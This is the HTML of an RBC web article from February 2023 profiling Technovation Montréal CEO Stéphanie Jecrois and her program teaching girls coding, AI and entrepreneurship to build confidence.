                <ul id="side-menu-language" class="link-list"><li id="menu-item-22799" class="site-id-12 mlp-language-nav-item lang-en remove-lang active menu-item menu-item-type-mlp_language menu-item-object-mlp_language mlp-current-language-item menu-item-22799"><a class="site-id-12 mlp-language-nav-item lang-en remove-lang active menu-item menu-item-type-mlp_language menu-item-object-mlp_language mlp-current-language-item menu-item-22799" rel="alternate" href="https://www.rbcroyalbank.com/en-ca/my-money-matters/business/get-inspired/business-success-stories/technovation-montreal-ceo-stephanie-jecrois-shares-how-building-tech-skills-builds-confidence/" lang="en-US" hreflang="en-US">English (Canada)</a></li>
<li id="menu-item-22800" class="site-id-13 mlp-language-nav-item lang-fr remove-lang menu-item menu-item-type-mlp_language menu-item-object-mlp_language menu-item-22800"><a class="site-id-13 mlp-language-nav-item lang-fr remove-lang menu-item menu-item-type-mlp_language menu-item-object-mlp_language menu-item-22800" rel="alternate" href="https://www.rbcroyalbank.com/fr-ca/mes-finances-dabord/entreprises/etapes-de-la-vie-de-lentreprise/demarrage-dentreprise/la-pdg-de-technovation-montreal-stephanie-jecrois-explique-en-quoi-lacquisition-de-competences-technologiques-renforce-la-confiance/" lang="fr-FR" hreflang="fr-FR">Français (Canada)</a></li>
</ul>              </div>
            </div>
          </div>
        
        <!-- Adchoices Menu -->
          
        <button class="side-menu-new-close" aria-label="Close Menu"><img src="https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-close-white.svg" alt=""></button>
      </div>
    </div>
  			<section class="content-area wp-block-rbc-rbc-blocks-content-container" id="primary"> 				<main id="main" class="site-main site-wrapper" data-nav='https://www.rbcroyalbank.com/en-ca/wp-json/rbc/v1/menu/26?type="new"' data-breadcrumbs="false" data-sticky-wrapper="false"> 							<div class="nav-bar">
    <div id="breadcrumbs" class="yoast-breadcrumb-wpr"><span><span><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/">My Money Matters</a></span> / <span><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/business/">Business</a></span> / <span><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/business/get-inspired/">Get Inspired</a></span> / <span><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/business/get-inspired/business-success-stories/">Business Success Stories</a></span> / <span class="breadcrumb_last" aria-current="page">Technovation Montréal CEO Stéphanie Jecrois shares how building tech skills builds confidence</span></span></div>		 		</div>
  
<div class="wp-block-rbc-rbc-blocks-content-container"><div class="entry-content wp-block-post-content is-layout-flow wp-block-post-content-is-layout-flow"><div class="wp-block-rbc-single-article-header">
	<section class="section-grey cover pad-t-hlf">
		<div class="section-inner w-half w-mob-full centered-margin cover section-grey pad-tb-0">
							<div class="inline-block pill-container pill-taxonomies">
					<div class="mar-b-hlf mob-mar-b snipe pill is-style-blue-pill">
						<a class="primary-taxonomy" href="https://www.rbcroyalbank.com/en-ca/my-money-matters/topic/women-led-businesses/">
							<span>Women led Businesses</span>
						</a>
					</div>
				</div>
			<h1 class="mar-b-hlf mar-t-0 mob-pad-lr-hlf h2 has-black-color">Technovation Montréal CEO Stéphanie Jecrois shares how building tech skills builds confidence</h1><p class="mar-b-0 mob-pad-lr-hlf author-text">By Diane Amato</p>					<div class="featured-image-wrapper pos-rel">
						<img fetchpriority="high" decoding="async" width="1024" height="614" src="https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2023/02/BS-2023-02-24T165702.975.jpg?quality=80" class=" cover-image  wp-post-image" alt="" srcset="https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2023/02/BS-2023-02-24T165702.975.jpg 1200w, https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2023/02/BS-2023-02-24T165702.975.jpg?resize=300,180 300w, https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2023/02/BS-2023-02-24T165702.975.jpg?resize=768,461 768w, https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2023/02/BS-2023-02-24T165702.975.jpg?resize=1024,614 1024w" sizes="(max-width: 1024px) 100vw, 1024px" />					</div>
						</div>
	</section>
	<div class="article mar-t-dbl">
				<section>
			<div class="section-inner socials-section">
				<div class="top-socials-bar mob-mar-b-hlf">    <div class="social-links mob-mar-b-hlf mob-mar-t-hlf">
      <div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-57435"
				class="share-x sd-button share-icon"
				href="https://www.rbcroyalbank.com/en-ca/my-money-matters/business/get-inspired/business-success-stories/technovation-montreal-ceo-stephanie-jecrois-shares-how-building-tech-skills-builds-confidence/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-57435"
				>
				<span id="sharing-x-57435" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-57435"
				class="share-facebook sd-button share-icon"
				href="https://www.rbcroyalbank.com/en-ca/my-money-matters/business/get-inspired/business-success-stories/technovation-montreal-ceo-stephanie-jecrois-shares-how-building-tech-skills-builds-confidence/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-57435"
				>
				<span id="sharing-facebook-57435" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-57435"
				class="share-linkedin sd-button share-icon"
				href="https://www.rbcroyalbank.com/en-ca/my-money-matters/business/get-inspired/business-success-stories/technovation-montreal-ceo-stephanie-jecrois-shares-how-building-tech-skills-builds-confidence/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-57435"
				>
				<span id="sharing-linkedin-57435" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-end"></li></ul></div></div></div>      <a class="social-button-wrapper sharing-custom sharing-email" href="mailto:?subject=Technovation Montréal CEO Stéphanie Jecrois shares how building tech skills builds confidence &#038;body=Hi, I thought you might be interested in this article from RBC My Money Matters: https://www.rbcroyalbank.com/en-ca/my-money-matters/business/get-inspired/business-success-stories/technovation-montreal-ceo-stephanie-jecrois-shares-how-building-tech-skills-builds-confidence/">
        <img decoding="async" src="https://www.rbcroyalbank.com/en-ca/wp-content/plugins/rbc-blocks/assets/img/icons/icon-email.svg"
          alt="envelope icon">
        <span>
          Email        </span>
      </a>
      <div class="social-button-wrapper sharing-copy-wrapper">
        <button class="sharing-custom sharing-copy" data-url="https://www.rbcroyalbank.com/en-ca/my-money-matters/business/get-inspired/business-success-stories/technovation-montreal-ceo-stephanie-jecrois-shares-how-building-tech-skills-builds-confidence/">
          <img decoding="async"
            src="https://www.rbcroyalbank.com/en-ca/wp-content/plugins/rbc-blocks/assets/img/icons/icon-related.svg"
            alt="copy icon">
          <span id="sharing-copyUrl-Label">
            Copy URL          </span>
        </button>
        <input type="text" class="sharing-copy-text" aria-labelledby="sharing-copyUrl-Label">
      </div>
    </div>
  </div>
			</div>
		</section>
				<section>
			<div class="section-inner w-half w-mob-full centered-margin pad-tb-0 mob-mar-t-hlf mob-mar-b">
				<p class="cover-pub-line text-xs mar-b-hlf">Published February 28, 2023 • 6 Min Read</p>			</div>
		</section>
	</div>
</div>



<section class="wp-block-rbc-section-block  pos-rel" style="border-radius:0px">
<div class="wp-block-rbc-section-inner-block  section-inner w-half w-mob-full" style="border-radius:0x">
<p><i>For more than three decades, the <a href="https://www.womenofinfluence.ca/2022/11/24/announcing-the-2022-rbc-canadian-women-entrepreneur-awards-winners/" target="_blank" rel="noopener">RBC Canadian Women Entrepreneur Awards</a> have recognized and celebrated the strides of Canada&#8217;s most accomplished, influential and impactful women. The Awards, which are presented by Women of Influence, shine a spotlight on women who have been instrumental in driving business success in Canada. As we celebrate International Women&#8217;s Day, we proudly recognize and promote their inspiring stories.</i></p>



<p>“A lot of people think that girls are not interested in science and technology,&#8221; says Stéphanie Jecrois, Co-Founder and CEO of <a href="https://www.technovationmontreal.com/" target="_blank" rel="noopener">Technovation Montréal</a> in a recent conversation. “But that&#8217;s not the case. It&#8217;s that they&#8217;re not exposed. Our goal is to expose them as early as possible to all the possibilities that technology can offer.&#8221;</p>



<p>Jecrois was recognized as a 2022 Canadian Women Entrepreneur Awards Social Change Regional Finalist for the impact her organization is having in Montreal. She has successfully garnered extraordinary support from her community and is creating social change for women and girls in her hometown.</p>



<p>Structured as a competition, where teams of two to five participants develop an application idea that responds to a problem or need in their community, Technovation Montréal offers age-based technology programs as well as programs focused on gaming and AI. The organization also teaches participants how to develop a business plan and prototype, all with an aim of preparing young girls and women for the future of work.</p>



<p>With access to primarily female experts and mentors brought in to teach and present, participants benefit from learning new skills and meeting role models throughout the program. “Girls learn how to code with Python. They learn how to apply AI in specific situations. They learn how to create video games and how to launch a business using the skills they learn,&#8221; explains Jecrois. “We bring in experts who are primarily women, which also allows the girls to see themselves in a future career in technology.&#8221;</p>



<p>Created in Silicon Valley in the United States in 2009, the Technovation concept has existed in Montreal since 2014, when Jecrois was approached to launch a local chapter. “I really loved the idea of exposing young girls to different opportunities and looking at technology in a different way.&#8221; Although she doesn&#8217;t have a background in technology, Jecrois is passionate about empowering girls and women, and about her hometown of Montreal. Having worked with the City of Montreal for fifteen years, she has spent considerable time supporting and promoting her city – work that has also enabled her to leverage her local networks to build Technovation Montréal from the ground up.</p>



<p>“Technovation Montréal was primarily a volunteer-based organization for many years,&#8221; explains Jecrois, who shares that most people were working elsewhere, full-time, while growing the organization. Since obtaining funding from tech companies and the Government of Quebec, they have gained stability and the opportunity to expand their programming.</p>



<h2 class="wp-block-heading">The power within: Skills lead to confidence</h2>



<p><i>RBC&#8217;s 2023 theme for International Women&#8217;s Day is Celebrate the Power Within</i></p>



<p>When Jecrois first started the organization, she was driven by the prospect of helping young girls and women build tech skills. But then she realized the skill building was just the starting point. “After the program, a lot of the girls would say, &#8216;I feel more confident, I feel more empowered.&#8217;&#8221; She explains that after presenting something they built to potential investors, participants gained considerable confidence. “Every part of them evolves,&#8221; she says. “A lot of them are shy when they start and are trying to find their way. But by the end of the program, they&#8217;re standing in front of a jury or in front of friends, family and partners, and they can talk about their project with confidence. They are proud of what they accomplished. Even if they don&#8217;t go on to a career in technology, they will carry this with them.&#8221;</p>



<p>Jecrois further shares that by nature, many young girls and women tend to want everything to be perfect before starting something new. But for entrepreneurs, this isn&#8217;t generally possible. Trial and error are part of the journey, and she feels that gaining a comfort level with trying new things – and potentially failing – is an essential experience for the future. These lessons, which extend beyond coding classes, will stay with these girls for a lifetime and give them strength and power in years to come.</p>



<h2 class="wp-block-heading">The power within, multiplied</h2>



<p>Jecrois is quick to acknowledge that the success of Technovation Montréal – including the recognition she has been awarded through the Canadian Women Entrepreneur Awards – is as a result of a larger group effort. Program mentors are often employees from the tech firms that are supporting her organization, and many people in the tech sector are eager to be ambassadors, compelled like she is to give back to the local community. She also explains that several participants, after finishing the program, come back to be mentors and ambassadors. “They tell us, &#8216;We&#8217;ve learned so much and got so much out of this experience, now we want to give back and support other girls.&#8217;&#8221;</p>



<p>By making a difference in the lives of girls, Jecrois and her team are in turn creating difference makers who are keen to give back. It&#8217;s the power within, multiplied.</p>



<h2 class="wp-block-heading">Equity is… having a seat at the table</h2>



<p>The global International Women&#8217;s Day theme is #EmbraceEquity, which to Jecrois, represents being heard and seen. “For me, the theme of Embrace Equity means having a seat at the table,&#8221; she says. “That&#8217;s the best way to make sure people have their voice heard. It&#8217;s nice to be profiled, but when you&#8217;re there when decisions are made, this is when you can make a huge difference because people can hear your perspective.&#8221;</p>



<p>She is a champion for having diverse voices at the board and advisory levels, sharing that this is where individuals can build influence. “Equity is about having the opportunity to be part of conversations about change – even though sometimes those conversations can be difficult,&#8221; she says.</p>



<p>By teaching girls valuable skills, building their confidence, providing exposure to role models and giving them a safe space to try and fail, Jecrois is preparing the young women of Montreal for the future of work. And, in nurturing a culture of mentorship and ambassadorship, she is further enabling girls and women to tap into their inner power and to share it with the next generation.</p>



<p>Socials: <a href="https://www.instagram.com/sjecrois/" target="_blank" rel="noopener">Instagram</a> | <a href="https://www.linkedin.com/in/st%C3%A9phanie-jecrois-56706737/" target="_blank" rel="noopener">LinkedIn</a></p>



<p></p>



<div class="wp-block-rbc-rbc-default-collapsible"><p><button class="collapse-toggle collapsed" data-target="#collapse834a1009" data-toggle="collapse" aria-expanded="false" aria-controls="collapse834a1009" data-dig-id="LP-57738-834a1009" data-dig-category="LP" data-dig-action="accordion closed" action-closed="accordion closed" action-opened="accordion open" data-dig-label="Things our lawyers want you to know"><span>Things our lawyers want you to know</span><span>Things our lawyers want you to know</span></button></p><div class="collapse-content collapse" id="collapse834a1009">
<div class="wp-block-rbc-collapsible-inner-block collapse-inner">
<p>This article is intended as general information only and is not to be relied upon as constituting legal, financial or other professional advice. A professional advisor should be consulted regarding your specific situation. Information presented is believed to be factual and up-to-date but we do not guarantee its accuracy and it should not be regarded as a complete analysis of the subjects discussed. All expressions of opinion reflect the judgment of the authors as of the date of publication and are subject to change. No endorsement of any third parties or their advice, opinions, information, products or services is expressly given or implied by Royal Bank of Canada or any of its affiliates.</p>
</div>
</div></div>


	
	<div class="wp-block-tk-spacer id-54736da2-710e-430f-aa6d-18bc534c06eb" aria-hidden="true"></div>
	


<p class="has-text-align-center h5 mar-b"><strong>Share This Article</strong></p>



		<div class="socials-block">
			    <div class="social-links mob-mar-b-hlf mob-mar-t-hlf">
      <div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-57435"
				class="share-x sd-button share-icon"
				href="https://www.rbcroyalbank.com/en-ca/my-money-matters/business/get-inspired/business-success-stories/technovation-montreal-ceo-stephanie-jecrois-shares-how-building-tech-skills-builds-confidence/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-57435"
				>
				<span id="sharing-x-57435" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-57435"
				class="share-facebook sd-button share-icon"
				href="https://www.rbcroyalbank.com/en-ca/my-money-matters/business/get-inspired/business-success-stories/technovation-montreal-ceo-stephanie-jecrois-shares-how-building-tech-skills-builds-confidence/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-57435"
				>
				<span id="sharing-facebook-57435" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-57435"
				class="share-linkedin sd-button share-icon"
				href="https://www.rbcroyalbank.com/en-ca/my-money-matters/business/get-inspired/business-success-stories/technovation-montreal-ceo-stephanie-jecrois-shares-how-building-tech-skills-builds-confidence/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-57435"
				>
				<span id="sharing-linkedin-57435" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-end"></li></ul></div></div></div>      <a class="social-button-wrapper sharing-custom sharing-email" href="mailto:?subject=Technovation Montréal CEO Stéphanie Jecrois shares how building tech skills builds confidence &#038;body=Hi, I thought you might be interested in this article from RBC My Money Matters: https://www.rbcroyalbank.com/en-ca/my-money-matters/business/get-inspired/business-success-stories/technovation-montreal-ceo-stephanie-jecrois-shares-how-building-tech-skills-builds-confidence/">
        <img decoding="async" src="https://www.rbcroyalbank.com/en-ca/wp-content/plugins/rbc-blocks/assets/img/icons/icon-email.svg"
          alt="envelope icon">
        <span>
          Email        </span>
      </a>
      <div class="social-button-wrapper sharing-copy-wrapper">
        <button class="sharing-custom sharing-copy" data-url="https://www.rbcroyalbank.com/en-ca/my-money-matters/business/get-inspired/business-success-stories/technovation-montreal-ceo-stephanie-jecrois-shares-how-building-tech-skills-builds-confidence/">
          <img decoding="async"
            src="https://www.rbcroyalbank.com/en-ca/wp-content/plugins/rbc-blocks/assets/img/icons/icon-related.svg"
            alt="copy icon">
          <span id="sharing-copyUrl-Label">
            Copy URL          </span>
        </button>
        <input type="text" class="sharing-copy-text" aria-labelledby="sharing-copyUrl-Label">
      </div>
    </div>
  		</div>

		

	
	<div class="wp-block-tk-spacer id-e0729bf3-7299-451e-86f6-1ab4842c10d3" aria-hidden="true"></div>
	


			<div class="wp-block-rbc-single-post-topics related-topics-links">
				<p class="h5 mar-r-hlf">Topics:</p>
									<a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/topic/career-planning-development/" class="btn topic mar-t-0 mar-r-qtr mar-b-hlf">Career Planning &amp; Development</a>
									<a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/topic/education/" class="btn topic mar-t-0 mar-r-qtr mar-b-hlf">Education</a>
									<a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/topic/women-led-businesses/" class="btn topic mar-t-0 mar-r-qtr mar-b-hlf">Women led Businesses</a>
							</div>
			</div>
</section>



<section class="wp-block-rbc-section-block  pos-rel mob-pad-t-dbl" style="border-radius:0px">
<div class="wp-block-rbc-section-inner-block  section-inner" style="border-radius:0x">
<h2 class="wp-block-heading mar-b mob-mar-b-dbl mar-t-0" id="h-read-this-next">Read This Next</h2>


			<div class="related-posts-type-2">
				<div class="related-post-list">
					<ul class="grid-wpr eh-wpr">
															<li class= 'grid-one-third grid-tb-full grid-mob-full mar-b'>
										<article class="col-wpr mar-b-0 mar-r-0 mar-l-0">
																							<div class="postcard-img-ctr post-card-image col-md-12 col-xs-6 mob-mar-b-0 pad-l-0">
													<img decoding="async" width="1024" height="487" src="https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2025/10/Sarah-YT-Thumbnail.png?quality=80&amp;w=1024" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Sarah Herscheid, President and CEO, Signé Sarah" srcset="https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2025/10/Sarah-YT-Thumbnail.png 1137w, https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2025/10/Sarah-YT-Thumbnail.png?resize=300,143 300w, https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2025/10/Sarah-YT-Thumbnail.png?resize=768,365 768w, https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2025/10/Sarah-YT-Thumbnail.png?resize=1024,487 1024w" sizes="(max-width: 1024px) 100vw, 1024px" />												</div>
																						<div class="card-details mob-mar-b-0 mob-mar-t-0 pad-r-0 col-md-12 col-xs-6">
																<a class="primary-taxonomy primary-link" href="https://www.rbcroyalbank.com/en-ca/my-money-matters/business/get-inspired/business-success-stories/">
						Business Success Stories					</a>
																<a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/business/get-inspired/business-success-stories/a-run-of-success-how-signe-sarah-reinvented-tights/" class="card-title h4 mar-t-0">A Run of Success: How Signé Sarah Reinvented Tights</a>
											</div>
										</article>
									</li>
																<li class= 'grid-one-third grid-tb-full grid-mob-full mar-b'>
										<article class="col-wpr mar-b-0 mar-r-0 mar-l-0">
																							<div class="postcard-img-ctr post-card-image col-md-12 col-xs-6 mob-mar-b-0 pad-l-0">
													<img loading="lazy" decoding="async" width="1024" height="768" src="https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2025/10/Lume-Founders-Group-Photo-1.jpg?quality=80&amp;w=1024" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2025/10/Lume-Founders-Group-Photo-1.jpg 5000w, https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2025/10/Lume-Founders-Group-Photo-1.jpg?resize=300,225 300w, https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2025/10/Lume-Founders-Group-Photo-1.jpg?resize=768,576 768w, https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2025/10/Lume-Founders-Group-Photo-1.jpg?resize=1024,768 1024w, https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2025/10/Lume-Founders-Group-Photo-1.jpg?resize=1536,1152 1536w, https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2025/10/Lume-Founders-Group-Photo-1.jpg?resize=2048,1536 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />												</div>
																						<div class="card-details mob-mar-b-0 mob-mar-t-0 pad-r-0 col-md-12 col-xs-6">
																<a class="primary-taxonomy primary-link" href="https://www.rbcroyalbank.com/en-ca/my-money-matters/business/get-inspired/business-success-stories/">
						Business Success Stories					</a>
																<a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/business/get-inspired/business-success-stories/banking-on-health-how-rbc-is-helping-to-power-women-entrepreneurs-with-a-clinic-that-reimagines-healthcare/" class="card-title h4 mar-t-0">Banking on Health: How RBC Is Helping To Power Women Entrepreneurs with a Clinic that Reimagines Healthcare</a>
											</div>
										</article>
									</li>
																<li class= 'grid-one-third grid-tb-full grid-mob-full mar-b'>
										<article class="col-wpr mar-b-0 mar-r-0 mar-l-0">
																							<div class="postcard-img-ctr post-card-image col-md-12 col-xs-6 mob-mar-b-0 pad-l-0">
													<img loading="lazy" decoding="async" width="1024" height="819" src="https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2025/08/client-collage.png?quality=80&amp;w=1024" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="collage of business owners" srcset="https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2025/08/client-collage.png 2000w, https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2025/08/client-collage.png?resize=300,240 300w, https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2025/08/client-collage.png?resize=768,614 768w, https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2025/08/client-collage.png?resize=1024,819 1024w, https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2025/08/client-collage.png?resize=1536,1229 1536w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />												</div>
																						<div class="card-details mob-mar-b-0 mob-mar-t-0 pad-r-0 col-md-12 col-xs-6">
																<a class="primary-taxonomy primary-link" href="https://www.rbcroyalbank.com/en-ca/my-money-matters/business/get-inspired/business-success-stories/">
						Business Success Stories					</a>
																<a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/business/get-inspired/business-success-stories/from-start-up-to-scale-up-inspiring-journeys-of-entrepreneurship/" class="card-title h4 mar-t-0">From Start-Up to Scale-Up: Inspiring Journeys of Entrepreneurship</a>
											</div>
										</article>
									</li>
												</ul>
				</div>
			</div>
		</div>
</section>
<style class="advgb-styles-renderer">
		.wp-block-tk-spacer.id-54736da2-710e-430f-aa6d-18bc534c06eb {
		height: 96px;
	}

	@media ( max-width: 480px ) {
		.wp-block-tk-spacer.id-54736da2-710e-430f-aa6d-18bc534c06eb {
			height: 30px;
		}
	}	
		.wp-block-tk-spacer.id-e0729bf3-7299-451e-86f6-1ab4842c10d3 {
		height: 60px;
	}

	@media ( max-width: 480px ) {
		.wp-block-tk-spacer.id-e0729bf3-7299-451e-86f6-1ab4842c10d3 {
			height: 30px;
		}
	}	</style></div></div>
				</main>
			</section>
		

<div class="wp-block-template-part">	<footer class="wp-block-rbc-rbc-blocks-site-footer">
						<div class="fat-footer">
				<div class="fat-footer-inner">
					

<div class="wp-block-columns mar-b-0 is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column mob-mar-b-hlf mob-pad-r-0 pad-r-hlf is-layout-flow wp-block-column-is-layout-flow">
<h3 class="wp-block-heading footer-links-title" id="h-rbc-products">RBC Products</h3>



<ul class="wp-block-rbc-list chevron-list default is-style-default">
<li class="wp-block-rbc-list-item">
<p><a href="https://www.rbcroyalbank.com/accounts/index.html" data-dig-id="LP-null-8941b52f" data-dig-category="LP" data-dig-action="link click" data-dig-label="Accounts" class="rbc-link-format">Accounts</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p><a href="https://www.rbcroyalbank.com/credit-cards/index.html" data-dig-id="LP-null-b69092c0" data-dig-category="LP" data-dig-action="link click" data-dig-label="Credit Cards" class="rbc-link-format">Credit Cards</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p><a href="https://www.rbcroyalbank.com/mortgages/index.html" data-dig-id="LP-null-05e66465" data-dig-category="LP" data-dig-action="link click" data-dig-label="Mortgages" class="rbc-link-format">Mortgages</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p><a href="https://www.rbcroyalbank.com/personal-loans/index.html" data-dig-id="LP-null-8b1d6e86" data-dig-category="LP" data-dig-action="link click" data-dig-label="Loans" class="rbc-link-format">Loans</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p><a href="https://www.rbcroyalbank.com/investments/index.html" data-dig-id="LP-null-3b0f7fd1" data-dig-category="LP" data-dig-action="link click" data-dig-label="Investments" class="rbc-link-format">Investments</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p><a href="https://www.avionrewards.com/index.html" data-dig-id="LP-null-386e96be" data-dig-category="LP" data-dig-action="link click" data-dig-label="Rewards" class="rbc-link-format">Rewards</a></p>
</li>
</ul>
</div>



<div class="wp-block-column mob-mar-b-hlf pad-r-hlf mob-pad-r-0 pad-l-0 mob-pad-l-0 is-layout-flow wp-block-column-is-layout-flow">
<h3 class="wp-block-heading footer-links-title" id="h-corporate-citizenship"><strong>Corporate Citizenship</strong></h3>



<ul class="wp-block-rbc-list chevron-list pad-r-hlf">
<li class="wp-block-rbc-list-item">
<p><a href="https://www.rbc.com/diversity-inclusion/index.html" data-dig-id="LP-null-285e5889" data-dig-category="LP" data-dig-action="link click" data-dig-label="Diversity &amp; Inclusion" class="rbc-link-format">Diversity &amp; Inclusion</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p><a href="https://www.rbc.com/community-social-impact/" data-dig-id="LP-null-cdc7a465" data-dig-category="LP" data-dig-action="link click" data-dig-label="Community and Social Impact" class="rbc-link-format">Community and Social Impact</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p><a href="https://www.rbc.com/community-social-impact/reporting-performance/index.html" data-dig-id="LP-null-66f9a491" data-dig-category="LP" data-dig-action="link click" data-dig-label="ESG Reporting" class="rbc-link-format">ESG Reporting</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p><a href="https://www.rbc.com/community-social-impact/youth/index.html" data-dig-id="LP-null-5937ae44" data-dig-category="LP" data-dig-action="link click" data-dig-label="Commitment to Youth" class="rbc-link-format">Commitment to Youth</a></p>
</li>
</ul>
</div>



<div class="wp-block-column mob-mar-b-hlf pad-r-hlf mob-pad-r-0 is-layout-flow wp-block-column-is-layout-flow">
<h3 class="wp-block-heading footer-links-title" id="h-rbc-websites">RBC Websites</h3>



<ul class="wp-block-rbc-list">
<li class="wp-block-rbc-list-item">
<p><a href="https://thoughtleadership.rbc.com/" data-dig-id="LP-null-91879e05" data-dig-category="LP" data-dig-action="link click" data-dig-label="Thought Leadership" class="rbc-link-format standalone-link" data-icon-class="standalone-link">Thought Leadership</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p><a href="https://www.rbc.com/newsroom/index.html" data-dig-id="LP-null-91bf3911" data-dig-category="LP" data-dig-action="link click" data-dig-label="Media Newsroom" class="rbc-link-format standalone-link" data-icon-class="standalone-link">Media Newsroom</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p><a href="https://www.rbcroyalbank.com/en-ca/new-to-canada/newcomers/" data-dig-id="LP-null-936ab0b7" data-dig-category="LP" data-dig-action="link click" data-dig-label="Newcomers to Canada" class="rbc-link-format standalone-link" data-icon-class="standalone-link">Newcomers to Canada</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p><a href="https://www.rbc.com/en/future-launch/" data-dig-id="LP-null-e8ad0e96" data-dig-category="LP" data-dig-action="link click" data-dig-label="Future Launch" class="rbc-link-format standalone-link" data-icon-class="standalone-link">Future Launch</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p><a class="rbc-link-format standalone-link" data-icon-class="standalone-link" href="https://www.rbcroyalbank.com/student-solution/index.html" data-dig-id="LP-null-e08df98a" data-dig-label="Students Solution" data-dig-action="link click" data-dig-category="LP">Student Solution</a>s</p>
</li>
</ul>
</div>



<div class="wp-block-column mob-mar-b-hlf is-layout-flow wp-block-column-is-layout-flow">
<h2 class="wp-block-heading footer-links-title" id="h-connect-with-us">Connect with Us</h2>



<p class="mar-b-hlf"><a href="https://www.rbcroyalbank.com/customer-service/index.html" data-dig-id="LP-null-ee1be33e" data-dig-category="LP" data-dig-action="link click" data-dig-label="Contact Us" class="rbc-link-format standalone-link" data-icon-class="standalone-link">Contact Us</a></p>



<p class="mar-b-hlf"><a href="https://maps.rbcroyalbank.com/" data-dig-id="LP-null-f1d43295" data-dig-category="LP" data-dig-action="link click" data-dig-label="Find a Branch or ATM" class="rbc-link-format standalone-link" data-icon-class="standalone-link">Find a Branch or ATM</a></p>



<p class="mar-b-hlf"><a href="https://www.rbcroyalbank.com/book-an-appointment/book-an-appointment.html" data-dig-id="LP-null-528c94cf" data-dig-category="LP" data-dig-action="link click" data-dig-label="Book an Appointment" class="rbc-link-format standalone-link" data-icon-class="standalone-link">Book an Appointment</a></p>
</div>
</div>

				</div>
			</div>
				<div class="main-footer">
			<div class="main-footer-inner">
				<div class="footer-left">

